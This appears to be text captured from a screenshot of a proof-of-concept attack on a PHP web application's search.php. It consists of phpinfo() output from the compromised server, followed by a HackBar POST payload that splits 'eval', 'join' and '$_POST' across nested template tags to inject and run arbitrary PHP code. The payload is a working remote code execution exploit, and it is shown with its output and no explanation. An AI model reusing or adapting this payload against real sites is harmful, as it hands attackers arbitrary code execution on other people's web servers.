 php
PHP Version
5.6.37-1+ubuntu14.04.1+deb.sury.org+1
System Linux 57f005c43dfd 5.3.0-51-generic #44~18.04.2-Ubuntu SMP Thu Apr 23 14:27:18 UTC 2020 x86_64
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/fpm
Loaded Configuration File /etc/php/5.6/fpm/php.ini
Scan this dir for additional .ini files /etc/php/5.6/fpm/conf.d
Additional .ini files parsed /etc/php/5.6/fpm/conf.d/10-mysqlnd.ini, /etc/php/5.6/fpm/conf.d/10-opcache.ini, /etc/php/5.6/fpm/conf.d/10-pdo.ini,
/etc/php/5.6/fpm/conf.d/15-xml.ini, /etc/php/5.6/fpm/conf.d/20-calendar.ini, /etc/php/5.6/fpm/conf.d/20-ctype.ini, /etc/php
/5.6/fpm/conf.d/20-curl.ini, /etc/php/5.6/fpm/conf.d/20-dom.ini, /etc/php/5.6/fpm/conf.d/20-exif.ini, /etc/php/5.6/fpm
/conf.d/20-fileinfo.ini, /etc/php/5.6/fpm/conf.d/20-ftp.ini, /etc/php/5.6/fpm/conf.d/20-gd.ini, /etc/php/5.6/fpm/conf.d/20-
gettext.ini, /etc/php/5.6/fpm/conf.d/20-iconv.ini, /etc/php/5.6/fpm/conf.d/20-igbinary.ini, /etc/php/5.6/fpm/conf.d/20-
intl.ini, /etc/php/5.6/fpm/conf.d/20-json.ini, /etc/php/5.6/fpm/conf.d/20-ldap.ini, /etc/php/5.6/fpm/conf.d/20-mbstring.ini,
/etc/php/5.6/fpm/conf.d/20-mcrypt.ini, /etc/php/5.6/fpm/conf.d/20-memcache.ini, /etc/php/5.6/fpm/conf.d/20-mongo.ini,
/etc/php/5.6/fpm/conf.d/20-msgpack.ini, /etc/php/5.6/fpm/conf.d/20-mysql.ini, /etc/php/5.6/fpm/conf.d/20-mysqli.ini,
/etc/php/5.6/fpm/conf.d/20-pdo_mysql.ini, /etc/php/5.6/fpm/conf.d/20-pdo_pgsql.ini, /etc/php/5.6/fpm/conf.d/20-
pdo_sqlite.ini, /etc/php/5.6/fpm/conf.d/20-pgsql.ini, /etc/php/5.6/fpm/conf.d/20-phar.ini, /etc/php/5.6/fpm/conf.d/20-
posix.ini, /etc/php/5.6/fpm/conf.d/20-readline.ini, /etc/php/5.6/fpm/conf.d/20-shmop.ini, /etc/php/5.6/fpm/conf.d/20-
simplexml.ini, /etc/php/5.6/fpm/conf.d/20-sockets.ini, /etc/php/5.6/fpm/conf.d/20-sqlite3.ini, /etc/php/5.6/fpm/conf.d/20-
sysvmsg.ini, /etc/php/5.6/fpm/conf.d/20-sysvsem.ini, /etc/php/5.6/fpm/conf.d/20-sysvshm.ini, /etc/php/5.6/fpm/conf.d/20-
tidy.ini, /etc/php/5.6/fpm/conf.d/20-tokenizer.ini, /etc/php/5.6/fpm/conf.d/20-wddx.ini, /etc/php/5.6/fpm/conf.d/20-
xmlreader.ini, /etc/php/5.6/fpm/conf.d/20-xmlrpc.ini, /etc/php/5.6/fpm/conf.d/20-xmlwriter.ini, /etc/php/5.6/fpm/conf.d/20-
xsl.ini, /etc/php/5.6/fpm/conf.d/20-zip.ini, /etc/php/5.6/fpm/conf.d/25-memcached.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http:/ /search.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&
area=v{searchpage:letter}&letter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&
jq=($_P{searchpage:ver}&ver=OST[9]))&9[]=ph&9[]=pinfo();